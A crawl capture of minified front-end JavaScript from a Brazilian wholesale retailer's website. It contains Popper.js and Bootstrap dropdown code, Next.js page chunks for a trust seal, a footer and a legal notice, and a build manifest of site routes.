f,p=e.offsets.popper,d=e.offsets.reference,u=Math.floor,c="left"===r&&u(p.right)>u(d.left)||"right"===r&&u(p.left)<u(d.right)||"top"===r&&u(p.bottom)>u(d.top)||"bottom"===r&&u(p.top)<u(d.bottom),h=u(p.left)<u(n.left),m=u(p.right)>u(n.right),g=u(p.top)<u(n.top),v=u(p.bottom)>u(n.bottom),b="left"===r&&h||"right"===r&&m||"top"===r&&g||"bottom"===r&&v,w=-1!==["top","bottom"].indexOf(r),E=!!t.flipVariations&&(w&&"start"===i&&h||w&&"end"===i&&m||!w&&"start"===i&&g||!w&&"end"===i&&v),y=!!t.flipVariationsByContent&&(w&&"start"===i&&m||w&&"end"===i&&h||!w&&"start"===i&&v||!w&&"end"===i&&g),_=E||y;(c||b||_)&&(e.flipped=!0,(c||b)&&(r=s[l+1]),_&&(i="end"===(f=i)?"start":"start"===f?"end":f),e.placement=r+(i?"-"+i:""),e.offsets.popper=N({},e.offsets.popper,F(e.instance.popper,e.offsets.reference,e.placement)),e=R(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=i[n]-(a?o[s?"width":"height"]:0),e.placement=M(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=W(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=W(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l,f,p,d,u,c,h,m,v,b,w,E=void 0!==i?i:t.gpuAcceleration,y=g(e.instance.popper),_=A(y),O={position:o.position},T=(a=window.devicePixelRatio<2||!q,f=(l=e.offsets).popper,p=l.reference,d=Math.round,u=function(e){return e},c=d(p.width),h=d(f.width),m=-1!==["left","right"].indexOf(e.placement),v=-1!==e.placement.indexOf("-"),b=a?m||v||c%2==h%2?d:Math.floor:u,w=a?d:u,{left:b(c%2==1&&h%2==1&&!v&&a?f.left-1:f.left),top:w(f.top),bottom:w(f.bottom),right:b(f.right)}),D="bottom"===n?"top":"bottom",C="right"===r?"left":"right",I=U("transform"),S=void 0,L=void 0;L="bottom"===D?"HTML"===y.nodeName?-y.clientHeight+T.bottom:-_.height+T.bottom:T.top,S="right"===C?"HTML"===y.nodeName?-y.clientWidth+T.right:-_.width+T.right:T.left,E&&I?(O[I]="translate3d("+S+"px, "+L+"px, 0)",O[D]=0,O[C]=0,O.willChange="transform"):(O[D]=L*("bottom"===D?-1:1),O[C]=S*("right"===C?-1:1),O.willChange=D+", "+C);var x={"x-placement":e.placement};return e.attributes=N({},x,e.attributes),e.styles=N({},O,e.styles),e.arrowStyles=N({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach(function(n){!1!==t[n]?e.setAttribute(n,t[n]):e.removeAttribute(n)})}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=P(o,t,e,n.positionFixed),s=x(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),Y(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}};let et="transitionend";function en(e){return({}).toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}let er={TRANSITION_END:"bsTransitionEnd",getUID(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},getSelectorFromElement(e){let t=e.getAttribute("data-target");if(!t||"#"===t){let n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;let t=o()(e).css("transition-duration"),n=o()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],(parseFloat(t)+parseFloat(n))*1e3):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){o()(e).trigger(et)},supportsTransitionEnd:()=>Boolean(et),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(let r in n)if(Object.prototype.hasOwnProperty.call(n,r)){let o=n[r],i=t[r],s=i&&er.isElement(i)?"element":en(i);if(!RegExp(o).test(s))throw Error(`${e.toUpperCase()}: Option "${r}" provided type "${s}" but expected type "${o}".`)}},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){let t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?er.findShadowRoot(e.parentNode):null}};o().fn.emulateTransitionEnd=function e(t){let n=!1;return o()(this).one(er.TRANSITION_END,()=>{n=!0}),setTimeout(()=>{n||er.triggerTransitionEnd(this)},t),this},o().event.special[er.TRANSITION_END]={bindType:et,delegateType:et,handle(e){if(o()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};let eo="dropdown",ei="bs.dropdown",es=`.${ei}`,ea=".data-api",el=o().fn[eo],ef=RegExp("38|40|27"),ep={HIDE:`hide${es}`,HIDDEN:`hidden${es}`,SHOW:`show${es}`,SHOWN:`shown${es}`,CLICK:`click${es}`,CLICK_DATA_API:`click${es}${ea}`,KEYDOWN_DATA_API:`keydown${es}${ea}`,KEYUP_DATA_API:`keyup${es}${ea}`},ed={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},eu={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},ec={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},eh={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},em={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};class eg{constructor(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.3.1"}static get Default(){return eh}static get DefaultType(){return em}toggle(){if(this._element.disabled||o()(this._element).hasClass(ed.DISABLED))return;let e=eg._getParentFromElement(this._element),t=o()(this._menu).hasClass(ed.SHOW);if(eg._clearMenus(),t)return;let n={relatedTarget:this._element},r=o().Event(ep.SHOW,n);if(o()(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if(void 0===ee)throw TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");let i=this._element;"parent"===this._config.reference?i=e:er.isElement(this._config.reference)&&(i=this._config.reference,void 0!==this._config.reference.jquery&&(i=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o()(e).addClass(ed.POSITION_STATIC),this._popper=new ee(i,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o()(e).closest(eu.NAVBAR_NAV).length&&o()(document.body).children().on("mouseover",null,o().noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o()(this._menu).toggleClass(ed.SHOW),o()(e).toggleClass(ed.SHOW).trigger(o().Event(ep.SHOWN,n))}}show(){if(this._element.disabled||o()(this._element).hasClass(ed.DISABLED)||o()(this._menu).hasClass(ed.SHOW))return;let e={relatedTarget:this._element},t=o().Event(ep.SHOW,e),n=eg._getParentFromElement(this._element);o()(n).trigger(t),!t.isDefaultPrevented()&&(o()(this._menu).toggleClass(ed.SHOW),o()(n).toggleClass(ed.SHOW).trigger(o().Event(ep.SHOWN,e)))}hide(){if(this._element.disabled||o()(this._element).hasClass(ed.DISABLED)||!o()(this._menu).hasClass(ed.SHOW))return;let e={relatedTarget:this._element},t=o().Event(ep.HIDE,e),n=eg._getParentFromElement(this._element);o()(n).trigger(t),!t.isDefaultPrevented()&&(o()(this._menu).toggleClass(ed.SHOW),o()(n).toggleClass(ed.SHOW).trigger(o().Event(ep.HIDDEN,e)))}dispose(){o().removeData(this._element,ei),o()(this._element).off(es),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){o()(this._element).on(ep.CLICK,e=>{e.preventDefault(),e.stopPropagation(),this.toggle()})}_getConfig(e){return e={...this.constructor.Default,...o()(this._element).data(),...e},er.typeCheckConfig(eo,e,this.constructor.DefaultType),e}_getMenuElement(){if(!this._menu){let e=eg._getParentFromElement(this._element);e&&(this._menu=e.querySelector(eu.MENU))}return this._menu}_getPlacement(){let e=o()(this._element.parentNode),t=ec.BOTTOM;return e.hasClass(ed.DROPUP)?(t=ec.TOP,o()(this._menu).hasClass(ed.MENURIGHT)&&(t=ec.TOPEND)):e.hasClass(ed.DROPRIGHT)?t=ec.RIGHT:e.hasClass(ed.DROPLEFT)?t=ec.LEFT:o()(this._menu).hasClass(ed.MENURIGHT)&&(t=ec.BOTTOMEND),t}_detectNavbar(){return o()(this._element).closest(".navbar").length>0}_getOffset(){let e={};return"function"==typeof this._config.offset?e.fn=e=>(e.offsets={...e.offsets,...this._config.offset(e.offsets,this._element)||{}},e):e.offset=this._config.offset,e}_getPopperConfig(){let e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}static _jQueryInterface(e){return this.each(function(){let t=o()(this).data(ei);if(t||(t=new eg(this,"object"==typeof e?e:null),o()(this).data(ei,t)),"string"==typeof e){if(void 0===t[e])throw TypeError(`No method named "${e}"`);t[e]()}})}static _clearMenus(e){if(e&&(3===e.which||"keyup"===e.type&&9!==e.which))return;let t=[].slice.call(document.querySelectorAll(eu.DATA_TOGGLE));for(let n=0,r=t.length;n<r;n++){let i=eg._getParentFromElement(t[n]),s=o()(t[n]).data(ei),a={relatedTarget:t[n]};if(e&&"click"===e.type&&(a.clickEvent=e),!s)continue;let l=s._menu;if(!o()(i).hasClass(ed.SHOW)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&o().contains(i,e.target))continue;let f=o().Event(ep.HIDE,a);o()(i).trigger(f),!f.isDefaultPrevented()&&("ontouchstart"in document.documentElement&&o()(document.body).children().off("mouseover",null,o().noop),t[n].setAttribute("aria-expanded","false"),o()(l).removeClass(ed.SHOW),o()(i).removeClass(ed.SHOW).trigger(o().Event(ep.HIDDEN,a)))}}static _getParentFromElement(e){let t,n=er.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode}static _dataApiKeydownHandler(e){if((/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||o()(e.target).closest(eu.MENU).length):!ef.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled||o()(this).hasClass(ed.DISABLED)))return;let t=eg._getParentFromElement(this),n=o()(t).hasClass(ed.SHOW);if(!n||n&&(27===e.which||32===e.which)){if(27===e.which){let r=t.querySelector(eu.DATA_TOGGLE);o()(r).trigger("focus")}o()(this).trigger("click");return}let i=[].slice.call(t.querySelectorAll(eu.VISIBLE_ITEMS));if(0===i.length)return;let s=i.indexOf(e.target);38===e.which&&s>0&&s--,40===e.which&&s<i.length-1&&s++,s<0&&(s=0),i[s].focus()}}o()(document).on(ep.KEYDOWN_DATA_API,eu.DATA_TOGGLE,eg._dataApiKeydownHandler).on(ep.KEYDOWN_DATA_API,eu.MENU,eg._dataApiKeydownHandler).on(`${ep.CLICK_DATA_API} ${ep.KEYUP_DATA_API}`,eg._clearMenus).on(ep.CLICK_DATA_API,eu.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),eg._jQueryInterface.call(o()(this),"toggle")}).on(ep.CLICK_DATA_API,eu.FORM_CHILD,e=>{e.stopPropagation()}),o().fn[eo]=eg._jQueryInterface,o().fn[eo].Constructor=eg,o().fn[eo].noConflict=()=>(o().fn[eo]=el,eg._jQueryInterface)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/84279.fc48ec05c4e7d8c2.js
body_size: 443
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[84279],{84279:function(e,t,o){o.r(t);var r=o(85893),c=o(67294),i=o(98105),n=o(97513),s=function(e){var t=e.desktop,o=e.slim,i=(0,n.m)().componentStore;return(0,c.useEffect)(function(){var e=document.createElement("script");return e.id="getSelo",e.src="https://imgs.ebit.com.br/ebitBR/selo-ebit/js/getSelo.js?96174&lightbox=true",e.defer=!0,document.body.appendChild(e),function(){document.body.removeChild(e)}},[]),(0,r.jsx)("div",{className:"EbitStamp ".concat(void 0===t||t?"desktop":"mobile"," ").concat(void 0!==o&&o?"slim":""," ").concat("body-block"===i.classNameBodyBlock||i.preventBackgroundScrollYState?"hide":""),children:(0,r.jsx)("a",{id:"seloEbit",href:"http://www.ebit.com.br/96174",rel:"noreferrer",target:"_blank","data-noop":"redir(this.href);"})})};t.default=(0,i.Pi)(s)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/82223.b62bb46020565c09.js
body_size: 302
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[82223],{82223:function(e,n,s){s.r(n);var t=s(85893),r=s(67294),o=function(){var e=new Date().getFullYear();return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"d-flex justify-content-center stoom__logo-container",children:[(0,t.jsx)("span",{children:"Powered By"}),(0,t.jsx)("a",{href:"https://www.stoom.com.br",target:"_blank",rel:"noopener noreferrer",children:(0,t.jsx)("img",{src:"/assets/stoom/stoom_blue.png",alt:"Stoom",width:126,height:56,loading:"lazy"})}),(0,t.jsxs)("span",{children:["\xa9 ",e]})]})})};n.default=(0,r.memo)(o)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/RrMcz83CTA1WvOJmh5P6o/_buildManifest.js
body_size: 2918
content:
self.__BUILD_MANIFEST=function(a,s,c,t,i,e,n,o,u,r,l,d,h,b,p,g,f,k,j,m){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[a,"static/chunks/pages/index-81dd3fa1a24455b6.js"],"/404":["static/chunks/pages/404-c2fb5cf097479444.js"],"/_error":[s,"static/chunks/pages/_error-d5981e81347fddae.js"],"/aniversario-tenda":[s,"static/chunks/pages/aniversario-tenda-776a63f64ecdb1e1.js"],"/assinatura":["static/chunks/pages/assinatura-bf0dc8c8b60530b0.js"],"/assinatura/Subscription":["static/chunks/pages/assinatura/Subscription-f8c9cde7882841c9.js"],"/assinatura/SubscriptionMobile":["static/chunks/pages/assinatura/SubscriptionMobile-83d33a9c6b568b3f.js"],"/assinatura-tenda":["static/chunks/pages/assinatura-tenda-a6b0a494c16eee97.js"],"/baixe-app":["static/chunks/pages/baixe-app-ffc184cd48985c4e.js"],"/bebidas-no-atacado":["static/chunks/pages/bebidas-no-atacado-4e6ac0d8de34824e.js"],"/busca":["static/chunks/pages/busca-0a0ffe64080b4240.js"],"/cadastro":[a,c,i,t,e,n,"static/chunks/58772-d873d798010fda1e.js","static/chunks/67244-a49365105906b5c3.js",b,"static/chunks/pages/cadastro-c17c2153de50eb19.js"],"/cadastro-simplificado":["static/chunks/pages/cadastro-simplificado-19735725521fccb8.js"],"/campanha-black-friday":["static/chunks/pages/campanha-black-friday-9c13c01d20b20bc1.js"],"/campanha-verao":["static/chunks/pages/campanha-verao-9d20da74b6aa4972.js"],"/carrinho":["static/chunks/pages/carrinho-7425f31f11d816ee.js"],"/carrinho/CartPage":[o,"static/chunks/pages/carrinho/CartPage-1807004040654f7b.js"],"/carrinho/CartPageMobile":[o,"static/chunks/pages/carrinho/CartPageMobile-3aea715ad024b363.js"],"/carrinho-blog":[t,"static/chunks/pages/carrinho-blog-35a4778cb9df9eb3.js"],"/carrinho-blog/CartPage":["static/chunks/pages/carrinho-blog/CartPage-f24602376c3b5684.js"],"/carrinho-blog/CartPageMobile":["static/chunks/pages/carrinho-blog/CartPageMobile-1946ea58d53ecf55.js"],"/carrinho-zaply":[t,"static/chunks/pages/carrinho-zaply-dbdf7a8178b699f0.js"],"/carrinho-zaply/CartPage":["static/chunks/pages/carrinho-zaply/CartPage-1622fa23ceedd3af.js"],"/carrinho-zaply/CartPageMobile":["static/chunks/pages/carrinho-zaply/CartPageMobile-599c3ad3dd835ff3.js"],"/ceia-de-natal":[s,"static/chunks/pages/ceia-de-natal-1cde16ba2c851294.js"],"/central-cliente":[s,a,c,i,t,n,u,p,g,"static/chunks/pages/central-cliente-7436574b27ac69e7.js"],"/central-cliente/ClientPage":[s,a,c,i,t,n,u,p,"static/chunks/pages/central-cliente/ClientPage-7d47f8b95f400c15.js"],"/central-cliente/ClientPageMobile":[s,a,c,i,t,n,u,g,"static/chunks/pages/central-cliente/ClientPageMobile-a4327bcc1d610cc8.js"],"/checkout":[a,c,i,o,e,f,k,r,j,m,"static/chunks/pages/checkout-e246b933c4644bcc.js"],"/checkout/CheckoutPage":[a,c,i,o,e,f,k,r,j,m,"static/chunks/pages/checkout/CheckoutPage-0d64a854b7a16d06.js"],"/checkout/CheckoutPageMobile":["static/chunks/pages/checkout/CheckoutPageMobile-98883357cb72be3e.js"],"/compartilhamento-carrinho":[t,"static/chunks/pages/compartilhamento-carrinho-15722756f8dac160.js"],"/descontou":["static/chunks/pages/descontou-98c202ed2af98fea.js"],"/esqueci-minha-senha":[a,c,t,b,"static/chunks/pages/esqueci-minha-senha-4523c7cc64d5b346.js"],"/festa-junina-2025":[s,"static/chunks/89382-dcd4ccf8702d8ad7.js","static/chunks/pages/festa-junina-2025-6445130ab3345748.js"],"/health-check":["static/chunks/pages/health-check-95f200c870acf866.js"],"/iframes":["static/chunks/pages/iframes-af378e4f7623cfce.js"],"/institucional/black-friday":["static/chunks/pages/institucional/black-friday-9ad91ef727291efb.js"],"/institucional/canal-de-etica":[e,"static/chunks/pages/institucional/canal-de-etica-618cd63cd2094eaf.js"],"/institucional/cancelamento":["static/chunks/pages/institucional/cancelamento-1338895204b95613.js"],"/institucional/cartao-tenda":["static/chunks/pages/institucional/cartao-tenda-3ea7d135dcdbc444.js"],"/institucional/central-atendimento":["static/chunks/pages/institucional/central-atendimento-1dea2ba4ea3171db.js"],"/institucional/codigo-etica":["static/chunks/pages/institucional/codigo-etica-fd199b93ea722187.js"],"/institucional/como-comprar":["static/chunks/pages/institucional/como-comprar-f23d6b833e8bce40.js"],"/institucional/como-pagar":["static/chunks/pages/institucional/como-pagar-0405196f55d01024.js"],"/institucional/como-retirar":["static/chunks/pages/institucional/como-retirar-3711da1191d96094.js"],"/institucional/delivery":["static/chunks/pages/institucional/delivery-96d9b449b2d59e44.js"],"/institucional/devolucao-valores":["static/chunks/pages/institucional/devolucao-valores-dbb17ca9e05e89d7.js"],"/institucional/dia-da-cachaca":["static/chunks/pages/institucional/dia-da-cachaca-f48e14ab145586be.js"],"/institucional/faq":["static/chunks/pages/institucional/faq-ef37baccc06c6d53.js"],"/institucional/formas-pagamento":["static/chunks/pages/institucional/formas-pagamento-a0d84217199bd3ab.js"],"/institucional/investidores":["static/chunks/pages/institucional/investidores-ecfe901479f5574d.js"],"/institucional/marca-propria":["static/chunks/pages/institucional/marca-propria-740619793dd58725.js"],"/institucional/nossas-lojas":["static/chunks/pages/institucional/nossas-lojas-964fc4afd07cd3d1.js"],"/institucional/nossas-lojas/[branch_slug]":[e,"static/chunks/pages/institucional/nossas-lojas/[branch_slug]-f3eb285e812dca19.js"],"/institucional/nossas-ofertas":["static/chunks/pages/institucional/nossas-ofertas-6696802c9dcf7dbc.js"],"/institucional/politica-dados":["static/chunks/pages/institucional/politica-dados-6620f27ea77bd445.js"],"/institucional/politica-privacidade":["static/chunks/pages/institucional/politica-privacidade-5ae432cc33e8fbdf.js"],"/institucional/quem-somos":["static/chunks/pages/institucional/quem-somos-d8936c135f9cb755.js"],"/institucional/receba-nossas-ofertas":["static/chunks/pages/institucional/receba-nossas-ofertas-b30a61df76301113.js"],"/institucional/supermercado-online":["static/chunks/pages/institucional/supermercado-online-c7ac059a240f4a21.js"],"/institucional/sustentabilidade":["static/chunks/pages/institucional/sustentabilidade-8f7f48a75f5683c4.js"],"/institucional/tenda-atacado-confiavel":["static/chunks/pages/institucional/tenda-atacado-confiavel-befc3dc1487486cf.js"],"/institucional/tipos-de-entrega":["static/chunks/pages/institucional/tipos-de-entrega-b304f1f3ad72ab1d.js"],"/institucional/transparencia-e-igualdade-salarial":["static/chunks/pages/institucional/transparencia-e-igualdade-salarial-6583b000a18f2b48.js"],"/institucional/troca-devolucao":["static/chunks/pages/institucional/troca-devolucao-c63bac285646871f.js"],"/login":["static/chunks/pages/login-cd15f00e42fb2f37.js"],"/manutencao":["static/chunks/pages/manutencao-4bbd1e2d8fcdc93d.js"],"/marca-propria":["static/chunks/pages/marca-propria-23829cfea075a0c8.js"],"/marcas":["static/chunks/pages/marcas-fcee5a98e1573244.js"],"/marcas/BrandPage":["static/chunks/pages/marcas/BrandPage-52b9fe661db6cd78.js"],"/marcas/BrandPageMobile":["static/chunks/pages/marcas/BrandPageMobile-c980430fc94706cf.js"],"/meucartao":["static/chunks/pages/meucartao-27eb3775a7bf59bb.js"],"/meus-produtos":["static/chunks/pages/meus-produtos-ef100af1d8214e2a.js"],"/novidades":["static/chunks/pages/novidades-d462d9b57bad9763.js"],"/pascoa-2025":["static/chunks/pages/pascoa-2025-0ec9773b8e5f956d.js"],"/privacidade-dados":["static/chunks/pages/privacidade-dados-f80a2f451a402262.js"],"/produto/[token]":["static/chunks/pages/produto/[token]-cc8cfaaeab50c429.js"],"/produto/[token]/DetailsProductPage":["static/chunks/pages/produto/[token]/DetailsProductPage-f947ca61398903e3.js"],"/produtos-select":["static/chunks/pages/produtos-select-8343ec30fc0659b0.js"],"/resumo-pedido":[s,a,e,"static/chunks/pages/resumo-pedido-facd7cdb5d61b987.js"],"/seller/[slug]":[a,c,i,e,n,"static/chunks/pages/seller/[slug]-8c8b5a00b4fb4cd2.js"],"/separacao-pacotes":[s,a,c,i,t,r,"static/chunks/54366-07c590e7b8a78c21.js","static/chunks/pages/separacao-pacotes-dc38b80fc56c7be7.js"],"/trabalhe-conosco":[a,l,d,h,"static/chunks/pages/trabalhe-conosco-21bd445f97b3e9b3.js"],"/trabalhe-conosco/TrabalheConoscoPage":[a,l,d,h,"static/chunks/pages/trabalhe-conosco/TrabalheConoscoPage-001992b3fc84093e.js"],"/trabalhe-conosco/TrabalheConoscoPageMobile":[l,d,h,"static/chunks/pages/trabalhe-conosco/TrabalheConoscoPageMobile-fb88ac1af0bcddac.js"],"/voltas-as-aulas":["static/chunks/pages/voltas-as-aulas-64d74511d2feaf04.js"],"/[link]":["static/chunks/pages/[link]-253af90dbd6b486d.js"],sortedPages:["/","/404","/_app","/_error","/aniversario-tenda","/assinatura","/assinatura/Subscription","/assinatura/SubscriptionMobile","/assinatura-tenda","/baixe-app","/bebidas-no-atacado","/busca","/cadastro","/cadastro-simplificado","/campanha-black-friday","/campanha-verao","/carrinho","/carrinho/CartPage","/carrinho/CartPageMobile","/carrinho-blog","/carrinho-blog/CartPage","/carrinho-blog/CartPageMobile","/carrinho-zaply","/carrinho-zaply/CartPage","/carrinho-zaply/CartPageMobile","/ceia-de-natal","/central-cliente","/central-cliente/ClientPage","/central-cliente/ClientPageMobile","/checkout","/checkout/CheckoutPage","/checkout/CheckoutPageMobile","/compartilhamento-carrinho","/descontou","/esqueci-minha-senha","/festa-junina-2025","/health-check","/iframes","/institucional/black-friday","/institucional/canal-de-etica","/institucional/cancelamento","/institucional/cartao-tenda","/institucional/central-atendimento","/institucional/codigo-etica","/institucional/como-comprar","/institucional/como-pagar","/institucional/como-retirar","/institucional/delivery","/institucional/devolucao-valores","/institucional/dia-da-cachaca","/institucional/faq","/institucional/formas-pagamento","/institucional/investidores","/institucional/marca-propria","/institucional/nossas-lojas","/institucional/nossas-lojas/[branch_slug]","/institucional/nossas-ofertas","/institucional/politica-dados","/institucional/politica-privacidade","/institucional/quem-somos","/institucional/receba-nossas-ofertas","/institucional/supermercado-online","/institucional/sustentabilidade","/institucional/tenda-atacado-confiavel","/institucional/tipos-de-entrega","/institucional/transparencia-e-igualdade-salarial","/institucional/troca-devolucao","/login","/manutencao","/marca-propria","/marcas","/marcas/BrandPage","/marcas/BrandPageMobile","/meucartao","/meus-produtos","/novidades","/pascoa-2025","/privacidade-dados","/produto/[token]","/produto/[token]/DetailsProductPage","/produtos-select","/resumo-pedido","/seller/[slug]","/separacao-pacotes","/trabalhe-conosco","/trabalhe-conosco/TrabalheConoscoPage","/trabalhe-conosco/TrabalheConoscoPageMobile","/voltas-as-aulas","/[link]"]}}("static/chunks/59359-c55c68eed776a7f2.js","static/chunks/41664-cf9f5f279d6ad1a3.js","static/chunks/83122-72863c3c98765c16.js","static/chunks/34853-f12ba16d4b957f61.js","static/chunks/55519-fe25df00cdab5682.js","static/chunks/61242-bcadfe914c98dee8.js","static/chunks/59522-738500192baefa13.js","static/chunks/83253-a45f2fc4db93de7b.js","static/chunks/23463-603f8998a9cdcd06.js","static/chunks/76963-a22b33bc7f2095c5.js","static/chunks/46066-a31f2055edfac343.js","static/chunks/27392-2dbb8ecaee2c4fe3.js","static/chunks/80965-894bfa3ca0748588.js","static/chunks/32434-37788d61f4cb8699.js","static/chunks/22698-312c463c88a20895.js","static/chunks/38569-bd9108c2a0bc8e09.js","static/chunks/14898-6b27a7f86eebaa4a.js","static/chunks/43586-df8b2a1b8f26ca68.js","static/chunks/72658-f92061a7e21e7b0a.js","static/chunks/62238-e164d851fd91fe0b.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/63394.226bc1bd5b1543bb.js
body_size: 674
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[63394],{63394:function(e,o,a){a.r(o);var d=a(85893),r=a(97513),n=a(67294),t=function(){var e=(0,r.m)().componentStore;return(0,d.jsx)("div",{className:"__CopyrightComponent_Container",style:{backgroundColor:e.theme.footerInstructions},children:(0,d.jsx)("div",{className:"d-flex __CopyrightComponent_Content",children:(0,d.jsxs)("span",{children:["Proibida a venda de bebidas alco\xf3licas para menores de idade, conforme Lei n.\xb0 8069/90, art. 81, inciso II (Estatuto da Crian\xe7a e do Adolescente). ",(0,d.jsx)("br",{}),"O valor total de sua compra poder\xe1 ser alterado para menos, caso tenho a indisponibilidade de algum item selecionado no pedido. Pre\xe7os, ofertas e condi\xe7\xf5es exclusivas para o site e v\xe1lidos durante o dia de hoje, podendo sofrer altera\xe7\xf5es sem pr\xe9via notifica\xe7\xe3o. Venda sujeita \xe0 disponibilidade de estoque no dia do faturamento. No caso de faltar algum produto, este n\xe3o ser\xe1 entregue e o valor correspondente n\xe3o ser\xe1 cobrado. O cart\xe3o de cr\xe9dito s\xf3 ser\xe1 processado de fato no dia do faturamento do pedido e n\xe3o quando o n\xfamero do cart\xe3o \xe9 digitado no site. Caso seja pago atrav\xe9s de boleto e/ou d\xe9bito entraremos em contato para gerar a devolu\xe7\xe3o da diferen\xe7a."]})})})};o.default=(0,n.memo)(t)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/93823.dbfff003f2b48d5f.js
body_size: 1792
content:
